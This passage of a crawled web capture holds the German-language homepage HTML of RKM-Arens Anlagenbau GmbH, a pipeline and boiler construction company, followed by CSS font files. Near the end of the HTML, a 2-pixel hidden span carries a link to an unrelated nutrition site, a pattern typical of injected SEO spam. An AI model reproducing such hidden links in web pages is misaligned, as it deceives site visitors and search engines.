       data-frames='[{"from":"y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":500,"to":"y:[-100%];","mask":"x:inherit;y:inherit;s:inherit;e:inherit;","ease":"Power1.easeIn"}]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[250,250,250,200]"
       data-paddingright="[150,150,150,150]"
       data-paddingbottom="[250,250,250,200]"
       data-paddingleft="[150,150,150,150]"
       style="z-index: 8;">
    <div class="rs-wave"  data-speed="1" data-angle="0" data-radius="2px"></div>
  </div>

  <div class="tp-caption   tp-resizeme"
       id="slide-901-layer-4"
       data-x="['left','left','left','left']" data-hoffset="['50','130','130','130']"
       data-y="['top','top','top','top']" data-voffset="['410','410','350','340']"
       data-fontsize="['20','20','38','28']"
       data-lineheight="['28','28','48','38']"
       data-width="['600','600','700','600']"
       data-height="['none','none','none','none']"
       data-whitespace="['normal','normal','normal','normal']"
       data-type="text"
       data-responsive_offset="on"
       data-frames='[{"delay":"+790","speed":1500,"sfxcolor":"#fff","sfx_effect":"blockfromleft","frame":"0","from":"z:0;","to":"o:1;","ease":"Power4.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[5,5,5,5]"
       data-paddingright="[0,0,0,0]"
       data-paddingbottom="[0,0,0,0]"
       data-paddingleft="[0,0,0,0]"
       style="z-index: 13;white-space: normal;font-weight: 500;color:#111;border-width:0px;font-family: 'Poppins', sans-serif;">
    Langjährige Erfahrung im Rohrleitungsbau zeichnen uns und unser Engineering aus.
  </div>

  <div class="tp-caption tp-resizeme"
       id="slide-901-layer-5"
       data-x="['left','left','left','left']" data-hoffset="['50','130','130','130']"
       data-y="['top','top','top','top']" data-voffset="['500','520','540','480']"
       data-lineheight="['none','none','none','none']"
       data-width="['300','300','300','300']"
       data-height="['none','none','none','none']"
       data-whitespace="['normal','normal','normal','normal']"
       data-type="text"
       data-responsive_offset="on"
       data-frames='[{"from":"y:100px(R);opacity:0;","speed":2000,"to":"o:1;","delay":2000,"ease":"Power4.easeOut"},{"delay":"wait","speed":1000,"to":"y:-50px;opacity:0;","ease":"Power2.easeInOut"}]'
       data-textAlign="['left','left','left','left']"
       data-paddingtop="[0,0,0,0]"
       data-paddingright="[0,0,0,0]"
       data-paddingbottom="[0,0,0,0]"
       data-paddingleft="[0,0,0,0]"
       style="z-index:100; text-transform:uppercase;">
     <a href="/geschaeftsfelder/engineering/" class="site-button-secondry btn-effect">Mehr Erfahren</a>
  </div>
</li>

    </ul>
    <div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>

    <div class="multi-line-animation">
      <div class="multi-line-one"><div class="animation-block1 bounce-1"></div></div>
      <div class="multi-line-two"><div class="animation-block2 bounce-2"></div></div>
      <div class="multi-line-three"><div class="animation-block1 bounce-1"></div></div>
      <div class="multi-line-four"><div class="animation-block2 bounce-2"></div></div>
    </div>
  </div>
</div>
<div  class=' editable' id='de_1_Ueber uns'><!-- ABOUT COMPANY START -->
<div class="section-full mobile-page-padding p-t80 p-b30 bg-dark bg-repeat square_shape2 bg-moving">
<div class="container">
<div class="section-head">
<div class="mt-separator-outer separator-center">
<div class="mt-separator">
<h2 class="text-white text-uppercase sep-line-one "><span class="font-weight-300 text-primary">Über</span> Uns</h2>
</div>
</div>
</div>

<div class="section-content">
<div class="row">
<div class="col-md-8 col-sm-12">
<div class="owl-carousel about-home owl-btn-vertical-center">
        <div class='item '>
            <div class='mt-img-effect '><a href='javascript:void(0);'><img alt='RKM-Arens Anlagenbau GmbH' src='template/elemente/114/original/Homepage_Twist_Eingang.jpg' /></a></div>
        </div>
        <div class='item '>
            <div class='mt-img-effect '><a href='javascript:void(0);'><img alt='RKM-Arens Anlagenbau GmbH' src='template/elemente/113/original/Homepage_Schweißen_.jpg' /></a></div>
        </div>
        <div class='item '>
            <div class='mt-img-effect '><a href='javascript:void(0);'><img alt='RKM-Arens Anlagenbau GmbH' src='template/elemente/116/original/Homepage_Baustelle_.jpg' /></a></div>
        </div>
        <div class='item '>
            <div class='mt-img-effect '><a href='javascript:void(0);'><img alt='RKM-Arens Anlagenbau GmbH' src='template/elemente/115/original/Homepage_Rohrbau.jpg' /></a></div>
        </div>
        <div class='item '>
            <div class='mt-img-effect '><a href='javascript:void(0);'><img alt='RKM-Arens Anlagenbau GmbH' src='template/elemente/117/original/Homepage_Kesselbau.jpg' /></a></div>
        </div></div></div>

<div class="col-md-4 col-sm-12">
<div class="about-home-right bg-white p-a30">
<h3 class="m-t0"><span class="font-weight-100">RKM-Arens Anlagenbau GmbH</span></h3>

<p class="font-size"><strong>ist ein mittelständisches Unternehmen des metallverarbeitenden Handwerks mit Sitz im emsländischen Twist und Niederlassungen in Munster, Essen und Ulm sowie eigenständigen Gesellschaften in Langelsheim, Hengelo (Niederlande) und Varazdin (Kroatien). </strong></p>

<p class="font-size">Die Leistungen des Unternehmens erstrecken sich dabei vom Projektmanagement und der Bauüberwachung, dem Engineering sowie der Fertigung bis hin zu Montagen und Demontagen im gesamten europäischen Raum. Das Spektrum reicht vom Kessel- und Rohrleitungsbau bis hin zur Inbetriebnahme von Anlagen sowie dem Kraftwerksservice.</p>

<p class="font-size">Sei es im langfristig geplanten Projekt oder im jederzeitigen Notfallservice – fordern auch Sie uns!</p>
<!-- <div class="text-right">
<a href="#" class="site-button-link" data-hover="Read More">Read More <i class="fa fa-angle-right arrow-animation"></i></a>
</div> --></div>
</div>
</div>
</div>
</div>

<div class="hilite-title text-left p-l50 text-uppercase hilite-dark"><strong>Über Uns</strong></div>
</div>
</div>

    <div class="section mobile-page-padding video-sec mt-2 mb-2">
        <div class="container">
            <div class="section-content">
                <div class="video-section-full bg-no-repeat bg-cover overlay-wraper">
                    <div class="overlay-main bg-black opacity-07">&nbsp;</div>
                    <div class="video-section-inner">
                        <div class="video-section-content">
                            <div class="video-section-left">
                                <a class="mfp-video play-now" href="template/elemente/24/rkm-intro.mp4">
                                    <i class="icon fa fa-play"></i><span class="ripple"></span>
                                </a>
                            </div>
                            <div class="video-section-right">
                                <a class="mfp-video font-weight-600 text-uppercase" href="template/elemente/24/rkm-intro.mp4">
                                    Video abspielen                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



<div class="section-full mobile-page-padding  pb-100  square_shape2">
  <div class="Service-half-top p-t80  bg-dark bg-moving">
    <div class="container">
      <div class="section-head text-white">
        <div  class=' editable' id='de_1_Service'><div class="mt-separator-outer separator-left">
<div class="mt-separator">
<h2 class="text-white text-uppercase sep-line-one "><span class="font-weight-300 text-primary">Unsere</span> Leistungen</h2>
</div>
</div>

<h3>Unser vielfältiges Leistungsspektrum erstreckt sich über das Projektmanagement und die Bauüberwachung, das Engineering, die Fertigung, Montagen, Demontagen und Verlagerungen.</h3>
</div>
      </div>
    </div>
  </div>
  <div class="services-half-bottom">
<div class="container">
<div class="slick-home-services"><div>
  <div class="mt-icon-box-wraper m-b30">
    <a href="/geschaeftsfelder/projektmanagement-und-bauueberwachung/"  class="relative icon-count-2 bg-gray p-a30 p-t50 d-block pb-0">
      <div class="inline-icon m-b15 text-primary scale-in-center">
        <img src="template/elemente/1/800/Kirchweidach_.jpg" class="img-fluid"/>
        
      </div>
      <div class="icon-content">
        <h4 class="mt-tilte m-b25">Projektmanagement und Bauüberwachung</h4>
      </div>
    </a>
  </div>
</div>

<div>
  <div class="mt-icon-box-wraper m-b30">
    <a href="/geschaeftsfelder/engineering/"  class="relative icon-count-2 bg-gray p-a30 p-t50 d-block pb-0">
      <div class="inline-icon m-b15 text-primary scale-in-center">
        <img src="template/elemente/2/800/Engineering.jpg" class="img-fluid"/>
        
      </div>
      <div class="icon-content">
        <h4 class="mt-tilte m-b25">Engineering</h4>
      </div>
    </a>
  </div>
</div>

<div>
  <div class="mt-icon-box-wraper m-b30">
    <a href="/geschaeftsfelder/fertigung/"  class="relative icon-count-2 bg-gray p-a30 p-t50 d-block pb-0">
      <div class="inline-icon m-b15 text-primary scale-in-center">
        <img src="template/elemente/3/800/Fertigung.jpg" class="img-fluid"/>
        
      </div>
      <div class="icon-content">
        <h4 class="mt-tilte m-b25">Fertigung</h4>
      </div>
    </a>
  </div>
</div>

<div>
  <div class="mt-icon-box-wraper m-b30">
    <a href="/geschaeftsfelder/montagen-demontagen-und-verlagerungen/"  class="relative icon-count-2 bg-gray p-a30 p-t50 d-block pb-0">
      <div class="inline-icon m-b15 text-primary scale-in-center">
        <img src="template/elemente/4/800/Montage.jpg" class="img-fluid"/>
        
      </div>
      <div class="icon-content">
        <h4 class="mt-tilte m-b25">Montagen, Demontagen Verlagerung</h4>
      </div>
    </a>
  </div>
</div>

<div>
  <div class="mt-icon-box-wraper m-b30">
    <a href="/geschaeftsfelder/rohrleitungsbau/"  class="relative icon-count-2 bg-gray p-a30 p-t50 d-block pb-0">
      <div class="inline-icon m-b15 text-primary scale-in-center">
        <img src="template/elemente/52/800/Rohrleitungsbau.jpg" class="img-fluid"/>
        
      </div>
      <div class="icon-content">
        <h4 class="mt-tilte m-b25">Rohrleitungsbau</h4>
      </div>
    </a>
  </div>
</div>

</div>
</div>
</div>
  <div class="hilite-title text-left p-l50 text-uppercase text-pop-up-top"><strong>Leistungen</strong></div>
</div>

<div class="Service-half-top pt-100 pb-100 bg-dark bg-moving">
    <div class="container">
        <div class="section-head text-white">
            <div class="mt-separator-outer separator-left">
                <div class="mt-separator">
                    <h2 class="text-white text-uppercase sep-line-one "><span class="font-weight-300 text-primary">Die</span> News</h2>
                </div>
            </div>
        </div>
        <section class='blog-main-area pt-50'>
            <div class='row blog-main-inner-two'>
                                    <div class='col-sm-4 mb-30'>
                        <article class='blog-item'>
                            <a href='/news/rkm_topsiegel_twist/' class='blog-img'>
                                <img src='template/elemente/145/original/TOP-Siegel-Twist.jpg' alt='IHK-Top Ausbildungsbetrieb'>                            </a>
                            <div class='blog-text'>
                                <a href='/news/rkm_topsiegel_twist/'>
                                    <h5>27. August</h5>
                                </a>
                                <a href='/news/rkm_topsiegel_twist/'>
                                    <h4>IHK-Top Ausbildungsbetrieb</h4>
                                </a>
                                <p>Wir sind stolz! Unser Standort Twist wurde als IHK-Top Ausbildungsbetrieb ausgezeichnet! Ein herz...                                <div>
                                    <a class='read-btn' href='/news/rkm_topsiegel_twist/'>Mehr lesen</a>
                                </div>
                            </div>
                        </article>
                    </div>
                                    <div class='col-sm-4 mb-30'>
                        <article class='blog-item'>
                            <a href='/news/rkm-arens-outdoorliege/' class='blog-img'>
                                <img src='template/elemente/144/original/Outdoorliege-OS-Twist.jpg' alt='Jubiläumsprojekt'>                            </a>
                            <div class='blog-text'>
                                <a href='/news/rkm-arens-outdoorliege/'>
                                    <h5>05. Juni</h5>
                                </a>
                                <a href='/news/rkm-arens-outdoorliege/'>
                                    <h4>Jubiläumsprojekt</h4>
                                </a>
                                <p>Die Schülerinnen der MinT-AG der OBS-Twist widmeten sich seit Oktober 2024 mit großem Engagemen...                                <div>
                                    <a class='read-btn' href='/news/rkm-arens-outdoorliege/'>Mehr lesen</a>
                                </div>
                            </div>
                        </article>
                    </div>
                                    <div class='col-sm-4 mb-30'>
                        <article class='blog-item'>
                            <a href='/news/rkm-arens-heidekreis/' class='blog-img'>
                                <img src='template/elemente/139/original/Wirtschaftsförderung-Heidekreis.jpg' alt='Kodex für gute Ausbildung'>                            </a>
                            <div class='blog-text'>
                                <a href='/news/rkm-arens-heidekreis/'>
                                    <h5>15. Mai</h5>
                                </a>
                                <a href='/news/rkm-arens-heidekreis/'>
                                    <h4>Kodex für gute Ausbildung</h4>
                                </a>
                                <p>Heute waren Annika Lara Reinsch von der Wirtschaftsförderung Heidekreis und der Beirat des Kodex...                                <div>
                                    <a class='read-btn' href='/news/rkm-arens-heidekreis/'>Mehr lesen</a>
                                </div>
                            </div>
                        </article>
                    </div>
                                <div class="text-center w-100">
                    <a href="/news/" class="site-button btn-effect "><i class="fa fa-arhive"></i> Weitere News </a>
                </div>
            </div>
        </section>
    </div>
</div>

<div  class=' editable' id='de_1_Kontakt zu uns'><div class="section-full mobile-page-padding mission-outer-section p-t80 p-b30 bg-gray bg-no-repeat bg-right-center contact-bg2">
<div class="section-content contact-bg">
<div class="container">
<div class="section-head">
<div class="mt-separator-outer separator-center">
<div class="mt-separator">
<h2 class="text-uppercase sep-line-one "><span class="font-weight-300 text-primary">Kontakt </span> zu uns</h2>
</div>
</div>
</div>

<div class="row">
<div class="col-md-4 col-sm-6">
<div class="mission-left bg-white m-b30 p-a30 bg-no-repeat bg-bottom-left">
<h3 class="m-t0"><span class="font-weight-100"> Zusätzliche Informationen</span> oder Unterstützung?</h3>

<p>Sie suchen nach zusätzlichen Informationen zur RKM-Arens Anlagenbau GmbH oder benötigen Unterstützung bei der Suche nach der passenden Lösung für Ihr Vorhaben?</p>

<p>Füllen Sie einfach das nebenstehende Formular aus, und wir melden uns in Kürze bei Ihnen.</p>
</div>
</div>

<div class="col-md-4 col-sm-6">
<div class="mission-mid bg-no-repeat bg-cover m-b30">&nbsp;</div>
</div>

<div class="col-md-4 col-sm-12">
<div class="contact-home1-left bg-dark p-a30 m-b0">
<h3 class="text-white m-t0"><span class="font-weight-100">Schreiben</span> Sie uns</h3>
<form action="kontakt/" class="cons-contact-form2 form-transparent" method="post">
    <div class="input input-animate">
        <label for="name">Ihr Name *</label>
        <input id="name" name="name" required="" type="text" /> <span class="spin"></span>
    </div>
    <div class="input input-animate">
        <label for="email">Ihre Email Adresse *</label>
        <input id="email" name="email" required="" type="email" /> <span class="spin"></span>
    </div>
    <div class="input input-animate">
        <label for="Phone">Telefonnummer *</label>
        <input id="Phone" name="telefon" required="" type="text" /> <span class="spin"></span>
    </div>
    <div class="input input-animate mb-1">
        <label for="message">Ihre Nachricht an uns *</label>
        <textarea id="message" name="nachricht" required=""></textarea> <span class="spin"></span>
    </div>
    <p class="c-white text-right"><small>Alle die mit * markieren Felder sind Pflichtfelder</small></p>



    <div class="form-check pl-0">
        <input class="form-check-input" id="form_datenschutz" name="datenschutz" type="checkbox" value="Gelesen &amp; akzeptiert" />
        <label class="form-check-label c-white" for="form_datenschutz"> Hiermit erkläre ich mich mit der Verarbeitung der Daten gemäß der <a href="/datenschutz/" target="_blank">Datenschutzerklärung</a> einverstanden.</label>
    </div>


    
        <div class="form-data-check-invisible">
            <input autocomplete="off" name="website_6tY4bPYk" placeholder="Webseite" type="text" />
            <input autocomplete="off" name="ts_input" readonly="true" type="text" value="1768962865">
        </div><span id="getCaptchaMethodScripts" class="hidden">3</span><input name="getCaptchaMethodScripts" type="hidden" value="3" />
    <br />

    <div class="text-center p-t10">
        <button class="site-button btn-effect " type="submit">Absenden</button>
    </div>
</form></div>
</div>
</div>
</div>
</div>

<div class="hilite-title text-left p-l50 text-uppercase text-pop-up-top"><strong>Kontakt</strong></div>
</div>
</div>
<div  class=' editable' id='de_4_Textbaustein'><footer class="site-footer footer-large  footer-dark footer-wide">








<div class="footer-top overlay-wraper">
<div class="overlay-main">&nbsp;</div>

<div class="container">
<div class="row">
<div class="col-lg-4 col-md-6 col-sm-6">
<div class="widget widget_address_outer">
<h4 class="widget-title">Kontakt</h4>

<ul class="widget_address">
	<li>RKM–Arens Anlagenbau GmbH<br />
	Dieselstraße 15<br />
	D-49767 Twist</li>
	<li>Tel.: +49 5936 9361-0<br />
	Fax: +49 5936 9361-20<br />
	Mail: <a href="mailto:mail@arens-anlagenbau.com">mail@arens-anlagenbau.com</a></li>
</ul>

<ul class="social-icons mt-social-links"><li><a class="fa fa-facebook" href="https://www.facebook.com/rkmarens/" target="_blank" ></a></li><li><a class="fa fa-instagram" href="https://www.instagram.com/rkm_arens_anlagenbau/" target="_blank" ></a></li><li><a class="fa fa-linkedin" href="https://de.linkedin.com/company/rkm-arens-anlagenbau" target="_blank" ></a></li><li><a class="fa fa-youtube" href="https://www.youtube.com/channel/UCcUk6LQJ-03n0-12_amsMMA" target="_blank" ></a></li></ul></div>
</div>

<div class="col-lg-3 col-md-6 col-sm-6 footer-col-3">
<div class="widget widget_services inline-links mb-0">
<h4 class="widget-title">Links</h4>

<ul>
	<li><a href="https://www.arens-anlagenbau.de/geschaeftsfelder/">Geschäftsfelder</a></li>
	<li><a href="https://www.arens-anlagenbau.de/referenzen/">Referenzen</a></li>
	<li><a href="https://www.arens-anlagenbau.de/qualitaet/qualitaetssicherung/">Qualität</a></li>
</ul>
</div>
</div>

<div class="col-lg-3 col-md-6 col-sm-6 footer-col-3">
<div class="widget widget_services inline-links">
<h4 class="widget-title d-none d-lg-block d-xl-block">&nbsp;</h4>

<ul>
	<li><a href="https://www.arens-anlagenbau.de/unternehmen/unternehmenspolitik/">Unternehmen</a></li>
	<li><a href="https://www.arens-anlagenbau.de/kontakt/">Kontakt</a></li>
	<li><a href="https://www.arens-anlagenbau.de/jobboerse/">Jobbörse</a></li>
</ul>
</div>
</div>

<div class="col-lg-2 col-md-6 col-sm-6 footer-col-3">
<div class="widget widget_services inline-links">
<h4 class="widget-title">Rechtliches</h4>

<ul>
	<li><a href="https://www.arens-anlagenbau.de/einkaufsbedingungen/">Einkaufsbedingungen</a></li>
	<li><a href="https://www.arens-anlagenbau.de/agb/">Verkaufsbedingungen</a></li>
	<li><a href="https://www.arens-anlagenbau.de/cookies/">Cookie Richtlinien</a></li>
	<li><a href="https://www.arens-anlagenbau.de/datenschutz/">Datenschutz</a></li>
	<li><a href="https://www.arens-anlagenbau.de/impressum/">Impressum</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>

<div class="footer-bottom overlay-wraper">
<div class="overlay-main">&nbsp;</div>

<div class="container">
<div class="row">
<div class="mt-footer-bot-center"><span class="copyrights-text">© RKM–Arens Anlagenbau GmbH. Alle Rechte vorbehalten.</span></div>
</div>
</div>
</div>
</footer>
</div><script src="template/javascript/_system/00__SYSTEM__00_lazyload.js"></script>
 <script src="template/javascript/_system/00__SYSTEM__01_jquery-1.12.4.min.js"></script>
 <script src="template/javascript/_system/00__SYSTEM__02_popper.js"></script>
 <script src="template/javascript/_system/00__SYSTEM__03_bootstrap_4.3.1.js"></script>
 <script src="template/javascript/_system/00__SYSTEM__05_clearCache.js"></script>
 <script src="template/javascript/_system/00__SYSTEM__99_setContactValue.js"></script>
 <script src="template/javascript/_system/00__SYSTEM__ajax_engine.js"></script>
 <script src="template/javascript/_system/00__SYSTEM__captcha.js"></script>
 <script src="template/javascript/_system/00__SYSTEM__init.js"></script>
 <script src="template/javascript/_system/00__SYSTEM__init_jsCookies.js"></script>
 <script src="template/javascript/_system/layout_plugin_01_waypoints.min.js"></script>
 <script src="template/javascript/_system/layout_plugin_02_waypoints-sticky.min.js"></script>
 <script src="template/javascript/_system/plugin_counterup.min.js"></script>
 <script src="template/javascript/_system/plugin_isotope.pkgd.min.js"></script>
 <script src="template/javascript/_system/plugin_jquery.bgscroll.js"></script>
 <script src="template/javascript/_system/plugin_jquery.owl-filter.js"></script>
 <script src="template/javascript/_system/plugin_jquery.themepunch.tools.min.js"></script>
 <script src="template/javascript/_system/plugin_magnific-popup.min.js"></script>
 <script src="template/javascript/_system/plugin_owl.carousel.min.js"></script>
 <script src="template/javascript/_system/plugin_shortcode.js"></script>
 <script src="template/javascript/_system/plugin_slick.min.js"></script>
 <script src="template/javascript/_system/plugin_stellar.min.js"></script>
 <script src="template/javascript/_system/plugin_wow.min.js"></script>
 <script src="template/javascript/_system/system_custom.js"></script>
 <script src="template/javascript/_system/system_functions.js"></script>
 <script src="template/javascript/_system/zz_custom.js"></script>
<script src="template/javascript/startseite/jquery.themepunch.revolution.min.js"></script>
 <script src="template/javascript/startseite/rev-script-1.js"></script>
 <script src="template/javascript/startseite/revolution-plugin.js"></script>
 <script src="template/javascript/startseite/startseite.js"></script>
<script type='text/javascript' src='template/javascript/adds/cookieHint/cookieHint.js'></script><span style="display:block;overflow:hidden;width:2px;height:2px;"> 
<a href="https://www.nutriactual.com/">NutriActual</a>
</span>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_fonts/flaticon.min.css
body_size: 601
content:

@font-face {
    font-family: "Flaticon";
    src: url("../../../fonts/flaticon//flaticon/Flaticon.eot");
    src: url("../../fonts/flaticon//Flaticon.eot?#iefix") format("embedded-opentype"),
         url("../../fonts/flaticon//Flaticon.woff") format("woff"),
         url("../../fonts/flaticon//Flaticon.ttf") format("truetype"),
         url("../../fonts/flaticon//Flaticon.svg#Flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
  }
  
  @media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
      font-family: "Flaticon";
      src: url("../../fonts/flaticon//Flaticon.svg#Flaticon") format("svg");
    }
  }
  [class^="flaticon-"]:before, [class*=" flaticon-"]:before,
  [class^="flaticon-"]:after, [class*=" flaticon-"]:after{font-family:Flaticon;font-style:normal;}
  
  .mt-icon-box-xl [class^="flaticon-"]:before, .mt-icon-box-xl [class*=" flaticon-"]:before,
  .mt-icon-box-xl [class^="flaticon-"]:after, .mt-icon-box-xl [class*=" flaticon-"]:after{font-size:96px;}
  .mt-icon-box-lg [class^="flaticon-"]:before, .mt-icon-box-lg [class*=" flaticon-"]:before,
  .mt-icon-box-lg [class^="flaticon-"]:after, .mt-icon-box-lg [class*=" flaticon-"]:after{font-size:72px;}
  .mt-icon-box-md [class^="flaticon-"]:before, .mt-icon-box-md [class*=" flaticon-"]:before,
  .mt-icon-box-md [class^="flaticon-"]:after, .mt-icon-box-md [class*=" flaticon-"]:after{font-size:48px;}
  .mt-icon-box-sm [class^="flaticon-"]:before, .mt-icon-box-sm [class*=" flaticon-"]:before,
  .mt-icon-box-sm [class^="flaticon-"]:after, .mt-icon-box-sm [class*=" flaticon-"]:after{font-size:36px;}
  .mt-icon-box-xs [class^="flaticon-"]:before, .mt-icon-box-xs [class*=" flaticon-"]:before,
  .mt-icon-box-xs [class^="flaticon-"]:after, .mt-icon-box-xs [class*=" flaticon-"]:after{font-size:24px;}
  
  
  
  .flaticon-paint:before { content: "\f100"; }
  .flaticon-construction-and-tools:before { content: "\f101"; }
  .flaticon-project:before { content: "\f102"; }
  .flaticon-worker:before { content: "\f103"; }
  .flaticon-road:before { content: "\f104"; }
  .flaticon-container:before { content: "\f105"; }
  .flaticon-brick:before { content: "\f106"; }
  .flaticon-ui:before { content: "\f107"; }
  .flaticon-brick-1:before { content: "\f108"; }
  .flaticon-city:before { content: "\f109"; }
  .flaticon-art-and-design:before { content: "\f10a"; }
  .flaticon-house:before { content: "\f10b"; }
  .flaticon-barrier:before { content: "\f10c"; }
  .flaticon-house-1:before { content: "\f10d"; }
  .flaticon-hotel:before { content: "\f10e"; }
  .flaticon-measure:before { content: "\f10f"; }
  .flaticon-entrance:before { content: "\f110"; }
  .flaticon-null:before { content: "\f111"; }
  .flaticon-crane:before { content: "\f112"; }
  .flaticon-builder:before { content: "\f113"; }
  .flaticon-helmet:before { content: "\f114"; }
  .flaticon-tower:before { content: "\f115"; }
  .flaticon-null-1:before { content: "\f116"; }
  .flaticon-ruler:before { content: "\f117"; }
  .flaticon-paint-1:before { content: "\f118"; }
  .flaticon-wrench:before { content: "\f119"; }
  .flaticon-pipe:before { content: "\f11a"; }
  .flaticon-crane-1:before { content: "\f11b"; }
  .flaticon-sketch:before { content: "\f11c"; }
  .flaticon-chart:before { content: "\f11d"; }
  .flaticon-forklift:before { content: "\f11e"; }
  .flaticon-transport:before { content: "\f11f"; }
  .flaticon-art-and-design-1:before { content: "\f120"; }
  .flaticon-driller:before { content: "\f121"; }
  .flaticon-ruler-1:before { content: "\f122"; }
  .flaticon-plan:before { content: "\f123"; }
  .flaticon-drill:before { content: "\f124"; }
  .flaticon-decorating:before { content: "\f125"; }
  .flaticon-rss:before { content: "\f126"; }
  .flaticon-interior:before { content: "\f127"; }
  .flaticon-glass:before { content: "\f128"; }
  .flaticon-window:before { content: "\f129"; }
  
  
  
  

--- FILE ---
content_type: text/css
request_url: https://www.arens-anlagenbau.de/template/css/_fonts/open-sans.css
body_size: 471
content:
/* open-sans-300 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: url('../../fonts/opensans/open-sans-v15-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Light'), local('OpenSans-Light'),
       url('../../fonts/opensans/open-sans-v15-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../../fonts/opensans/open-sans-v15-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-300.woff') format('woff'), /* Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../../fonts/opensans/open-sans-v15-latin-300.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-300italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  src: url('../../fonts/opensans/open-sans-v15-latin-300italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Light Italic'), local('OpenSans-LightItalic'),
       url('../../fonts/opensans/open-sans-v15-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../../fonts/opensans/open-sans-v15-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../../fonts/opensans/open-sans-v15-latin-300italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-regular - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('../../fonts/opensans/open-sans-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Regular'), local('OpenSans-Regular'),
       url('../../fonts/opensans/open-sans-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../../fonts/opensans/open-sans-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../../fonts/opensans/open-sans-v15-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  src: url('../../fonts/opensans/open-sans-v15-latin-600italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans SemiBold Italic'), local('OpenSans-SemiBoldItalic'),
       url('../../fonts/opensans/open-sans-v15-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../../fonts/opensans/open-sans-v15-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-600italic.woff') format('woff'), /* Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../../fonts/opensans/open-sans-v15-latin-600italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-italic - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  src: url('../../fonts/opensans/open-sans-v15-latin-italic.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Italic'), local('OpenSans-Italic'),
       url('../../fonts/opensans/open-sans-v15-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../../fonts/opensans/open-sans-v15-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../../fonts/opensans/open-sans-v15-latin-italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: url('../../fonts/opensans/open-sans-v15-latin-600.eot'); /* IE9 Compat Modes */
  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'),
       url('../../fonts/opensans/open-sans-v15-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../../fonts/opensans/open-sans-v15-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-600.woff') format('woff'), /* Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../../fonts/opensans/open-sans-v15-latin-600.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700 - latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('../../fonts/opensans/open-sans-v15-latin-700.eot'); /* IE9 Compat Modes */
  src: local('Open Sans Bold'), local('OpenSans-Bold'),
       url('../../fonts/opensans/open-sans-v15-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../../fonts/opensans/open-sans-v15-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-700.woff') format('woff'), /* Modern Browsers */
       url('../../fonts/opensans/open-sans-v15-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../../fonts/opensans/open-sans-v15-latin-700.svg#OpenSans') format('svg'); /* Legacy iOS */
